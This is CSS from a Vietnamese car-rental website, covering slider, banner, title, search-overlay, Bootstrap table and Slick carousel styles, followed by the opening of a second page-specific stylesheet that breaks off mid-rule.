.swiper-button-prev:focus {
    outline: none !important;
    box-shadow: none !important;
    background-color: transparent !important;
    background: transparent !important;
    border: 0 !important;
}


.slick-slider {
    width: 100%;
}

.slick-slider .slick-arrow {
    background-color: #E2E2E2;
    background-image: url("../images/icons/icon__prev.png");
    background-repeat: no-repeat;
    background-size: 8px;
    background-position: center;
    border-radius: 50%;
    top: 40%;
    width: 40px;
    height: 40px;
    opacity: 0.9;
    z-index: 2;
}

.slick-slider .slick-arrow::before {
    display: none;
}

.slick-slider .slick-arrow.slick-prev {
    left: -15px;
}

.slick-slider .slick-arrow.slick-next {
    right: -15px;
    -webkit-transform: translate(0, -50%) rotate(180deg);
    -moz-transform: translate(0, -50%) rotate(180deg);
    -ms-transform: translate(0, -50%) rotate(180deg);
    transform: translate(0, -50%) rotate(180deg);
}

.slick-slider .slick-dots {
    bottom: 4px;
}

.slick-slider .slick-dots li {
    background-color: transparent;
    width: 16px;
    height: 16px;
    border: 2px solid #fff;
    border-radius: 4px;
    margin: 0 5px;
}

.slick-slider .slick-dots li.slick-active {
    background-color: #fff;
}

.slick-slider .slick-dots li button {
    display: none;
}

.title__global-2 {
    position: relative;
    background-color: #d39c42;
    margin-left: 25px;
    border-top-right-radius: 15px;
    border-top-left-radius: 15px;
    width: -webkit-calc(100% - 50px);
    width: -moz-calc(100% - 50px);
    width: calc(100% - 50px);
    margin-bottom: 25px;
}

.title__global-2::before,
.title__global-2::after {
    content: '';
    position: absolute;
    width: 48px;
    height: 65px;
    z-index: -2;
    left: -24px;
    bottom: 0;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    background-color: #fff;
    border-bottom-right-radius: 50%;
    border-bottom-left-radius: 50%;
}

.title__global-2::after {
    left: unset;
    right: -24px;
    -webkit-transform: translateX(50%);
    -moz-transform: translateX(50%);
    -ms-transform: translateX(50%);
    transform: translateX(50%);
}

.title__global-2 .decorate {
    position: absolute;
    bottom: 0;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: -webkit-calc(100% + 50px);
    width: -moz-calc(100% + 50px);
    width: calc(100% + 50px);
    height: 70%;
    background-color: #d39c42;
    z-index: -3;
}

.title__global-2 h2 {
    color: #fff;
    text-transform: uppercase;
    font-size: 18px;
    line-height: 1;
    padding-top: 11px;
    padding-bottom: 11px;
    font-weight: 400;
    text-align: center;
    margin-bottom: 0;
}

@media (min-width: 230px) {
    .title__global-1 {
        display: -webkit-box;
        display: -webkit-flex;
        display: -moz-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -moz-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        position: relative;
        /* margin-top: 15px; */
    }

    .title__global-1 h1,
    .title__global-1 h2,
    .title__global-1 h3,
    .title__global-1 h4 {
        color: #000;
        font-size: 30px;
        line-height: 1.5;
        font-weight: 700;
        text-align: center;
        text-transform: uppercase;
        margin-bottom: 0;
        position: relative;
        margin-bottom: 45px;
    }

    .title__global-1 h1 p,
    .title__global-1 h2 p,
    .title__global-1 h3 p,
    .title__global-1 h4 p {
        color: #a39f9f;
        font-weight: 400;
        font-size: 15px;
        text-transform: initial;
        margin-top: 14px;
    }

    .title__global-1 h1::before,
    .title__global-1 h1::after,
    .title__global-1 h2::before,
    .title__global-1 h2::after,
    .title__global-1 h3::before,
    .title__global-1 h3::after,
    .title__global-1 h4::before,
    .title__global-1 h4::after {
        content: '';
        position: absolute;
        left: 50%;
        bottom: -20px;
        -webkit-transform: translateX(-50%);
        -moz-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%);
        height: 1px;
        width: 62px;
        background-color: #d39c42;
    }

    .title__global-1 h1::after,
    .title__global-1 h2::after,
    .title__global-1 h3::after,
    .title__global-1 h4::after {
        bottom: -10px;
        width: 115px;
    }

    .decorate__global {
        position: absolute;
        top: 0;
        left: 50%;
        -webkit-transform: translateX(-50%);
        -moz-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%);
        max-width: 100vw;
        width: 210px;
        height: 30px;
        z-index: 2;
    }

    .Banner__global .Banner__global-slide {
        position: relative;
    }

    .Banner__global .Banner__global-slide .swiper-pagination {
        bottom: 16px;
    }

    .Banner__global .Banner__global-slide .swiper-pagination-bullet {
        width: 16px;
        height: 16px;
        background-color: transparent;
        border: 4px solid #fff;
        border-radius: 50%;
        -webkit-transition: all 0.3s;
        -o-transition: all 0.3s;
        -moz-transition: all 0.3s;
        transition: all 0.3s;
        opacity: 1;
        margin: 0 5px;
    }

    .Banner__global .Banner__global-slide .swiper-pagination-bullet-active {
        border: 8px solid #fff;
        -webkit-transition: all 0.3s;
        -o-transition: all 0.3s;
        -moz-transition: all 0.3s;
        transition: all 0.3s;
    }

    .Banner__global .frame {
        padding-top: 27.34375%;
    }

    .Banner__global .frame img {
        -o-object-fit: cover;
        object-fit: cover;
    }

    .content__global img {
        max-width: 100%;
        margin-bottom: 10px;
    }

    .content__global h3 {
        font-weight: 700;
        font-size: 20px;
        line-height: 1.5;
        text-transform: uppercase;
        color: #000;
        margin-bottom: 15px;
    }

    .content__global p {
        margin-bottom: 10px;
        font-size: 14px;
        color: #929292;
    }

    .content__global .frame {
        max-width: 100%;
        margin-bottom: 15px;
    }

    .content__global video {
        width: 100%;
        max-width: 100%;
        margin-bottom: 15px;
    }
}

@media (min-width: 576px) {
    .title__global-1 br {
        display: none;
    }
}

@media (min-width: 992px) {

    .title__global-1 h1,
    .title__global-1 h2,
    .title__global-1 h3,
    .title__global-1 h4 {
        margin-bottom: 45px;
    }

    .decorate__global {
        width: 430px;
    }
}

@media (min-width: 230px) {
    .banner__slider {
        position: relative;
        background-color: #292b2d;
    }

    .banner__slider .swiper-wrapper .swiper-slide .frame {
        padding-top: 80%;
    }

    .banner__slider .swiper-wrapper .swiper-slide .frame img {
        -o-object-fit: cover;
        object-fit: cover;
    }

    .banner__slider .swiper-wrapper .swiper-slide .slider__content .container {
        display: -webkit-box;
        display: -webkit-flex;
        display: -moz-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: justify;
        -webkit-justify-content: space-between;
        -moz-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -moz-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        height: 100%;
    }

    .banner__slider .swiper-wrapper .swiper-slide .slider__content .slider-info .banner__title {
        color: #d39c42;
        font-weight: 700;
        text-transform: uppercase;
        font-size: 26px;
        line-height: 1.5;
        max-width: 270px;
        margin-bottom: 10px;
    }

    .banner__slider .swiper-wrapper .swiper-slide .slider__content .slider-info .banner__desc {
        color: #fff;
        display: block;
        width: -webkit-max-content;
        width: -moz-max-content;
        width: max-content;
        border-bottom: 1px solid #fff;
        padding-bottom: 10px;
        margin-bottom: 15px;
    }

    .banner__slider .swiper-wrapper .swiper-slide .slider__content .slider-info .banner__desc tr td {
        font-size: 12px;
    }

    .banner__slider .swiper-wrapper .swiper-slide .slider__content .slider-info .btn__detail {
        font-size: 18px;
        font-weight: 700;
        text-transform: capitalize;
        background-color: #ff0000;
        color: #fff;
        line-height: 30px;
        border-radius: 5px;
        max-width: 120px;
        width: 100%;
    }

    .banner__slider .swiper-wrapper .swiper-slide .slider__content .img-group {
        display: -webkit-box;
        display: -webkit-flex;
        display: -moz-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -moz-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        max-width: 100%;
        width: 100%;
        margin: 15px 0;
    }

    .banner__slider .swiper-wrapper .swiper-slide .slider__content .img-group .img-item {
        max-width: -webkit-calc(33.333% - 6px);
        max-width: -moz-calc(33.333% - 6px);
        max-width: calc(33.333% - 6px);
        width: 100%;
        position: relative;
        padding-top: 34.04255%;
        background-color: #fff;
        margin: 3px;
    }

    .banner__slider .swiper-wrapper .swiper-slide .slider__content .img-group .img-item img {
        position: absolute;
        top: 3px;
        left: 3px;
        right: 3px;
        bottom: 3px;
        width: -webkit-calc(100% - 6px);
        width: -moz-calc(100% - 6px);
        width: calc(100% - 6px);
        height: -webkit-calc(100% - 6px);
        height: -moz-calc(100% - 6px);
        height: calc(100% - 6px);
        -o-object-fit: cover;
        object-fit: cover;
        z-index: 2;
    }

    .banner__slider .swiper-pagination {
        bottom: 0;
    }

    .banner__slider .swiper-pagination-bullet {
        width: 16px;
        height: 16px;
        background-color: transparent;
        border: 4px solid #fff;
        border-radius: 50%;
        -webkit-transition: all 0.3s;
        -o-transition: all 0.3s;
        -moz-transition: all 0.3s;
        transition: all 0.3s;
        opacity: 1;
    }

    .banner__slider .swiper-pagination-bullet-active {
        border: 8px solid #fff;
        -webkit-transition: all 0.3s;
        -o-transition: all 0.3s;
        -moz-transition: all 0.3s;
        transition: all 0.3s;
    }
}

@media (min-width: 480px) {
    .banner__slider .swiper-wrapper .swiper-slide .slider__content .slider-info .banner__title {
        font-size: 34px;
    }

    .banner__slider .swiper-wrapper .swiper-slide .slider__content .slider-info .banner__desc tr td {
        font-size: 14px;
    }
}

@media (min-width: 576px) {
    .banner__slider .swiper-wrapper .swiper-slide .slider__content .img-group {
        max-width: 141px;
    }

    .banner__slider .swiper-wrapper .swiper-slide .slider__content .img-group .img-item {
        max-width: 200px;
        width: 100%;
        padding-top: 68.08511%;
    }
}

@media (min-width: 768px) {
    .banner__slider .swiper-wrapper .swiper-slide .slider__content .slider-info .banner__desc tr td {
        font-size: 12px;
    }

    .banner__slider .swiper-wrapper .swiper-slide .frame {
        padding-top: 45%;
    }

    .banner__slider .swiper-wrapper .swiper-slide .slider__content {
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        width: 100%;
        height: 100%;
        z-index: 5;
    }

    .banner__slider .swiper-pagination {
        text-align: left;
        left: 90%;
        bottom: 10%;
        max-width: -webkit-max-content;
        max-width: -moz-max-content;
        max-width: max-content;
        -webkit-transform: translateX(-50%);
        -moz-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%);
    }

    .banner__slider .swiper-wrapper .swiper-slide .slider__content .slider-info .btn__detail {
        line-height: 40px;
        max-width: 160px;
    }
}

@media (min-width: 992px) {
    .banner__slider .swiper-wrapper .swiper-slide .frame {
        padding-top: 45%;
    }

    .banner__slider .pagination {
        position: absolute;
        left: 0;
        right: 0;
    }

    .banner__slider .swiper-pagination {
        left: 92%;
        bottom: 9%;
    }
}

@media (min-width: 1200px) {
    .banner__slider .swiper-wrapper .swiper-slide .frame {
        padding-top: 28.04561%;
    }

    .banner__slider .pagination {
        bottom: 5%;
    }
}

@media (min-width: 420px) and (max-width: 575.98px) {
    .banner__slider .swiper-wrapper .swiper-slide .slider__content .slider-info {
        display: flex;
        flex-wrap: wrap;
        margin-top: 10px;
        position: relative;
    }

    .banner__slider .swiper-wrapper .swiper-slide .slider__content .slider-info::before {
        content: '';
        position: absolute;
        top: 0;
        bottom: 0;
        width: 1px;
        left: calc(50% - 10px);
        background-color: #fff;
    }

    .banner__slider .swiper-wrapper .swiper-slide .slider__content .slider-info .banner__title {
        max-width: calc(50% - 20px);
        width: 100%;
        margin-right: auto;
        font-size: 28px;
    }

    .banner__slider .swiper-wrapper .swiper-slide .slider__content .slider-info .banner__desc {
        max-width: 50%;
        width: 100%;
        border-bottom: 0;
    }

    .banner__slider .swiper-wrapper .swiper-slide .slider__content .slider-info .btn__detail {
        margin-right: 15%;
        margin-left: auto;
    }
}


@media (min-width: 230px) {
    .addon__search {
        margin-left: auto;
        cursor: pointer;
    }

    .addon__search .main__search {
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        width: 100%;
        background-color: rgba(0, 0, 0, 0.231);
        z-index: 999;
        display: -webkit-box;
        display: -webkit-flex;
        display: -moz-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -moz-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -moz-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        visibility: hidden;
        opacity: 0;
    }

    .addon__search .main__search.active {
        opacity: 1;
        visibility: visible;
    }

    .addon__search .main__search.active .form__search {
        -webkit-transition: 0.3s all;
        -o-transition: 0.3s all;
        -moz-transition: 0.3s all;
        transition: 0.3s all;
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
    }

    .addon__search .main__search .form__search {
        max-width: 900px;
        margin-left: auto;
        margin-right: auto;
        display: -webkit-box;
        display: -webkit-flex;
        display: -moz-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -moz-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        overflow: hidden;
        background-color: #fff;
        width: 100%;
        padding: 0.5rem;
        border-radius: 0.5rem;
        -webkit-transform: translateY(-100%);
        -moz-transform: translateY(-100%);
        -ms-transform: translateY(-100%);
        transform: translateY(-100%);
        -webkit-transition: 0.3s all;
        -o-transition: 0.3s all;
        -moz-transition: 0.3s all;
        transition: 0.3s all;
    }

    .addon__search .main__search .form__search .input__search {
        width: 100%;
        height: 4rem;
        border: 1px solid #ddd;
        border-right: 0;
    }
}

@media (min-width: 992px) {
    .addon__search .main__search .form__search {
        padding: 1.5rem;
    }

    .addon__search .main__search .form__search .input__search {
        height: 5rem;
    }
}


/**
* @import bootstrap
*/

.table {
    width: 100%;
    margin-bottom: 1rem;
    color: #212529;
}

.table th,
.table td {
    padding: 0.75rem;
    vertical-align: top;
    border-top: 1px solid #dee2e6;
}

.table thead th {
    vertical-align: bottom;
    border-bottom: 2px solid #dee2e6;
}

.table tbody+tbody {
    border-top: 2px solid #dee2e6;
}

.table-sm th,
.table-sm td {
    padding: 0.3rem;
}

.table-bordered {
    border: 1px solid #dee2e6;
}

.table-bordered th,
.table-bordered td {
    border: 1px solid #dee2e6;
}

.table-bordered thead th,
.table-bordered thead td {
    border-bottom-width: 2px;
}

.table-borderless th,
.table-borderless td,
.table-borderless thead th,
.table-borderless tbody+tbody {
    border: 0;
}

.table-striped tbody tr:nth-of-type(odd) {
    background-color: rgba(0, 0, 0, 0.05);
}

.table-hover tbody tr:hover {
    color: #212529;
    background-color: rgba(0, 0, 0, 0.075);
}

.table-primary,
.table-primary>th,
.table-primary>td {
    background-color: #c3c4c4;
}

.table-primary th,
.table-primary td,
.table-primary thead th,
.table-primary tbody+tbody {
    border-color: #909192;
}

.table-hover .table-primary:hover {
    background-color: #b6b7b7;
}

.table-hover .table-primary:hover>td,
.table-hover .table-primary:hover>th {
    background-color: #b6b7b7;
}

.table-secondary,
.table-secondary>th,
.table-secondary>td {
    background-color: #f2e3ca;
}

.table-secondary th,
.table-secondary td,
.table-secondary thead th,
.table-secondary tbody+tbody {
    border-color: #e8ca9d;
}

.table-hover .table-secondary:hover {
    background-color: #edd8b6;
}

.table-hover .table-secondary:hover>td,
.table-hover .table-secondary:hover>th {
    background-color: #edd8b6;
}

.table-success,
.table-success>th,
.table-success>td {
    background-color: #c3e6cb;
}

.table-success th,
.table-success td,
.table-success thead th,
.table-success tbody+tbody {
    border-color: #8fd19e;
}

.table-hover .table-success:hover {
    background-color: #b1dfbb;
}

.table-hover .table-success:hover>td,
.table-hover .table-success:hover>th {
    background-color: #b1dfbb;
}

.table-info,
.table-info>th,
.table-info>td {
    background-color: #bee5eb;
}

.table-info th,
.table-info td,
.table-info thead th,
.table-info tbody+tbody {
    border-color: #86cfda;
}

.table-hover .table-info:hover {
    background-color: #abdde5;
}

.table-hover .table-info:hover>td,
.table-hover .table-info:hover>th {
    background-color: #abdde5;
}

.table-warning,
.table-warning>th,
.table-warning>td {
    background-color: #ffeeba;
}

.table-warning th,
.table-warning td,
.table-warning thead th,
.table-warning tbody+tbody {
    border-color: #ffdf7e;
}

.table-hover .table-warning:hover {
    background-color: #ffe8a1;
}

.table-hover .table-warning:hover>td,
.table-hover .table-warning:hover>th {
    background-color: #ffe8a1;
}

.table-danger,
.table-danger>th,
.table-danger>td {
    background-color: #f5c6cb;
}

.table-danger th,
.table-danger td,
.table-danger thead th,
.table-danger tbody+tbody {
    border-color: #ed969e;
}

.table-hover .table-danger:hover {
    background-color: #f1b0b7;
}

.table-hover .table-danger:hover>td,
.table-hover .table-danger:hover>th {
    background-color: #f1b0b7;
}

.table-light,
.table-light>th,
.table-light>td {
    background-color: #fdfdfe;
}

.table-light th,
.table-light td,
.table-light thead th,
.table-light tbody+tbody {
    border-color: #fbfcfc;
}

.table-hover .table-light:hover {
    background-color: #ececf6;
}

.table-hover .table-light:hover>td,
.table-hover .table-light:hover>th {
    background-color: #ececf6;
}

.table-dark,
.table-dark>th,
.table-dark>td {
    background-color: #c6c8ca;
}

.table-dark th,
.table-dark td,
.table-dark thead th,
.table-dark tbody+tbody {
    border-color: #95999c;
}

.table-hover .table-dark:hover {
    background-color: #b9bbbe;
}

.table-hover .table-dark:hover>td,
.table-hover .table-dark:hover>th {
    background-color: #b9bbbe;
}

.table-active,
.table-active>th,
.table-active>td {
    background-color: rgba(0, 0, 0, 0.075);
}

.table-hover .table-active:hover {
    background-color: rgba(0, 0, 0, 0.075);
}

.table-hover .table-active:hover>td,
.table-hover .table-active:hover>th {
    background-color: rgba(0, 0, 0, 0.075);
}

.table .thead-dark th {
    color: #fff;
    background-color: #343a40;
    border-color: #454d55;
}

.table .thead-light th {
    color: #495057;
    background-color: #e9ecef;
    border-color: #dee2e6;
}

.table-dark {
    color: #fff;
    background-color: #343a40;
}

.table-dark th,
.table-dark td,
.table-dark thead th {
    border-color: #454d55;
}

.table-dark.table-bordered {
    border: 0;
}

.table-dark.table-striped tbody tr:nth-of-type(odd) {
    background-color: rgba(255, 255, 255, 0.05);
}

.table-dark.table-hover tbody tr:hover {
    color: #fff;
    background-color: rgba(255, 255, 255, 0.075);
}

@media (max-width: 575.98px) {
    .table-responsive-sm {
        display: block;
        width: 100%;
        overflow-x: auto;
        -webkit-overflow-scrolling: touch;
    }

    .table-responsive-sm>.table-bordered {
        border: 0;
    }
}

@media (max-width: 767.98px) {
    .table-responsive-md {
        display: block;
        width: 100%;
        overflow-x: auto;
        -webkit-overflow-scrolling: touch;
    }

    .table-responsive-md>.table-bordered {
        border: 0;
    }
}

@media (max-width: 991.98px) {
    .table-responsive-lg {
        display: block;
        width: 100%;
        overflow-x: auto;
        -webkit-overflow-scrolling: touch;
    }

    .table-responsive-lg>.table-bordered {
        border: 0;
    }
}

@media (max-width: 1199.98px) {
    .table-responsive-xl {
        display: block;
        width: 100%;
        overflow-x: auto;
        -webkit-overflow-scrolling: touch;
    }

    .table-responsive-xl>.table-bordered {
        border: 0;
    }
}

.table-responsive {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
}

.table-responsive>.table-bordered {
    border: 0;
}


/**
*@slick
*/


/* Slider */

.slick-slider {
    position: relative;
    display: block;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -ms-touch-action: pan-y;
    touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list {
    position: relative;
    overflow: hidden;
    display: block;
    margin: 0;
    padding: 0;
}

.slick-list:focus {
    outline: none;
}

.slick-list.dragging {
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.slick-track {
    position: relative;
    left: 0;
    top: 0;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.slick-track:before,
.slick-track:after {
    content: "";
    display: table;
}

.slick-track:after {
    clear: both;
}

.slick-loading .slick-track {
    visibility: hidden;
}

.slick-slide {
    float: left;
    height: 100%;
    min-height: 1px;
    display: none;
}

[dir="rtl"] .slick-slide {
    float: right;
}

.slick-slide img {
    display: block;
}

.slick-slide.slick-loading img {
    display: none;
}

.slick-slide.dragging img {
    pointer-events: none;
}

.slick-initialized .slick-slide {
    display: block;
}

.slick-loading .slick-slide {
    visibility: hidden;
}

.slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
    display: none;
}


/* Slider */

.slick-loading .slick-list {
    background: #fff url("./ajax-loader.gif") center center no-repeat;
}


/* Icons */

@font-face {
    font-family: "slick";
    src: url("./fonts/slick.eot");
    src: url("./fonts/slick.eot?#iefix") format("embedded-opentype"), url("./fonts/slick.woff") format("woff"), url("./fonts/slick.ttf") format("truetype"), url("./fonts/slick.svg#slick") format("svg");
    font-weight: normal;
    font-style: normal;
}


/* Arrows */

.slick-prev,
.slick-next {
    position: absolute;
    display: block;
    height: 20px;
    width: 20px;
    line-height: 0px;
    font-size: 0px;
    cursor: pointer;
    background: transparent;
    color: transparent;
    top: 50%;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    transform: translate(0, -50%);
    padding: 0;
    border: none;
    outline: none;
}

.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus {
    outline: none;
    background: transparent;
    color: transparent;
}

.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before {
    opacity: 1;
}

.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before {
    opacity: 0.25;
}

.slick-prev:before,
.slick-next:before {
    font-family: "slick";
    font-size: 20px;
    line-height: 1;
    color: white;
    opacity: 0.75;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.slick-prev {
    left: -25px;
}

[dir="rtl"] .slick-prev {
    left: auto;
    right: -25px;
}

.slick-prev:before {
    content: "←";
}

[dir="rtl"] .slick-prev:before {
    content: "→";
}

.slick-next {
    right: -25px;
}

[dir="rtl"] .slick-next {
    left: -25px;
    right: auto;
}

.slick-next:before {
    content: "→";
}

[dir="rtl"] .slick-next:before {
    content: "←";
}


/* Dots */

.slick-dotted.slick-slider {
    margin-bottom: 30px;
}

.slick-dots {
    position: absolute;
    bottom: -25px;
    list-style: none;
    display: block;
    text-align: center;
    padding: 0;
    margin: 0;
    width: 100%;
}

.slick-dots li {
    position: relative;
    display: inline-block;
    height: 20px;
    width: 20px;
    margin: 0 5px;
    padding: 0;
    cursor: pointer;
}

.slick-dots li button {
    border: 0;
    background: transparent;
    display: block;
    height: 20px;
    width: 20px;
    outline: none;
    line-height: 0px;
    font-size: 0px;
    color: transparent;
    padding: 5px;
    cursor: pointer;
}

.slick-dots li button:hover,
.slick-dots li button:focus {
    outline: none;
}

.slick-dots li button:hover:before,
.slick-dots li button:focus:before {
    opacity: 1;
}

.slick-dots li button:before {
    position: absolute;
    top: 0;
    left: 0;
    content: "•";
    width: 20px;
    height: 20px;
    font-family: "slick";
    font-size: 6px;
    line-height: 20px;
    text-align: center;
    color: black;
    opacity: 0.25;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.slick-dots li.slick-active button:before {
    color: black;
    opacity: 0.75;
}


/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */


/* FONT PATH
 * -------------------------- */


.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    border: 0;
}

.sr-only-focusable:active,
.sr-only-focusable:focus {
    position: static;
    width: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    clip: auto;
}


/**
*@swiper
*/

section:hover h1:before {
    width: 115px;
    transition: all .5s;
}

section:hover h1:after {
    width: 62px;
    transition: all .5s;
}

section h1:before,
section h1:after {
    transition: all .5s;
}

section:hover h2:before {
    width: 115px;
    transition: all .5s;
}

section:hover h2:after {
    width: 62px;
    transition: all .5s;
}

section h2:before,
section h2:after {
    transition: all .5s;
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://autokingdomrental.vn/public/frontend/css/pages/rental__css/rental__index.css
body_size: 6439
content:
@media (min-width: 230px) {
  .banner__slider {
    position: relative;
    background-color: #292b2d;
  }
  .banner__slider .swiper-wrapper .swiper-slide .frame {
    padding-top: 80%;
    background-position: bottom;
    background-size: cover;
  }
  .banner__slider .swiper-wrapper .swiper-slide .frame img {
    -o-object-fit: contain;
    object-fit: contain;
    object-position: center;
    max-width: 80%;
    margin: auto;
    height: 80%;
    margin-bottom: 0;
  }
  .banner__slider .swiper-wrapper .swiper-slide .slider__content .container {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -moz-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    height: 100%;
  }
  .banner__slider
    .swiper-wrapper
    .swiper-slide
    .slider__content
    .slider-info
    .banner__title {
    color: #d39c42;
    font-weight: 700;
    /* font-family: "Lato-Bold_2"; */
    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
    text-transform: uppercase;
    font-size: 26px;
    line-height: 1.22;
    max-width: 270px;
    margin-bottom: 10px;
    float: right;
  }
  .banner__slider
    .swiper-wrapper
    .swiper-slide
    .slider__content
    .slider-info
    .banner__desc {
    color: #fff;
    display: block;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    border-bottom: 1px solid #fff;
    padding-bottom: 10px;
    margin-bottom: 15px;
  }
  .banner__slider
    .swiper-wrapper
    .swiper-slide
    .slider__content
    .slider-info
    .banner__desc
    tr
    td {
    font-size: 12px;
  }
  .banner__slider
    .swiper-wrapper
    .swiper-slide
    .slider__content
    .slider-info
    .btn__detail {
    font-size: 18px;
    font-weight: 700;
    text-transform: capitalize;
    font-family: Arial, Helvetica, sans-serif;
    background-color: #ff0000;
    color: #fff;
    line-height: 30px;
    border-radius: 5px;
    max-width: 120px;
    width: 100%;
  }
  .banner__slider .swiper-wrapper .swiper-slide .slider__content .img-group {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    max-width: 100%;
    width: 100%;
    margin: 15px 0;
  }
  .banner__slider
    .swiper-wrapper
    .swiper-slide
    .slider__content
    .img-group
    .img-item {
    max-width: -webkit-calc(33.333% - 6px);
    max-width: -moz-calc(33.333% - 6px);
    max-width: calc(33.333% - 6px);
    width: 100%;
    position: relative;
    padding-top: 34.04255%;
    background-color: #fff;
    margin: 3px;
  }
  .banner__slider
    .swiper-wrapper
    .swiper-slide
    .slider__content
    .img-group
    .img-item
    img {
    position: absolute;
    top: 3px;
    left: 3px;
    right: 3px;
    bottom: 3px;
    width: -webkit-calc(100% - 6px);
    width: -moz-calc(100% - 6px);
    width: calc(100% - 6px);
    height: -webkit-calc(100% - 6px);
    height: -moz-calc(100% - 6px);
    height: calc(100% - 6px);
    -o-object-fit: cover;
    object-fit: cover;
    z-index: 2;
  }
  .banner__slider .swiper-pagination {
    bottom: 0;
  }
  .banner__slider .swiper-pagination-bullet {
    width: 16px;
    height: 16px;
    background-color: transparent;
    border: 4px solid #fff;
    border-radius: 50%;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    opacity: 1;
  }
  .banner__slider .swiper-pagination-bullet-active {
    border: 8px solid #fff;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
  }
  #AboutUs {
    background-color: #292b2d;
    position: relative;
    padding-bottom: 15px;
  }
  #thue-xe .line {
    height: 30px;
  }
  #AboutUs .line-1 {
    background-color: #d39c42;
  }
  #thue-xe .line-2 {
    background-color: #fff;
    position: relative;
  }
  #thue-xe.line-2.decorate__global {
    top: -webkit-calc(100%-1px);
    top: -moz-calc(100%-1px);
    top: calc(100%-1px);
  }
  #thue-xe.line-2.decorate__global::before,
  #thue-xe.line-2.decorate__global::after {
    background-color: #fff;
  }
  #AboutUs.module__AboutUs.bg__AboutUsimg {
    position: absolute;
    top: 60px;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    height: -webkit-calc(100%-60px);
    height: -moz-calc(100%-60px);
    height: calc(100%-60px);
    -o-object-fit: cover;
    object-fit: cover;
    opacity: 0.15;
    z-index: 1;
  }
  #AboutUs.module__AboutUs.title__global-1 {
    position: relative;
    z-index: 2;
  }
  #AboutUs .module__AboutUs .title__global-1 h1 {
    margin-top: 40px;
    color: #fff;
    font-size: 30px;
  }
